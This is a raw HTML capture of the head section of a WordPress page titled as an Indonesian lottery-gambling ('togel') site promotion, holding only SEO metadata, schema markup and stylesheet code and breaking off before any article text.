

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/
body_size: 17926
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau" />
	<meta property="og:description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-17T12:57:41+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau","datePublished":"2023-05-17T12:57:41+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/"},"wordCount":1966,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/","url":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/","name":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-17T12:57:41+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Berau"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Berau Comments Feed" href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 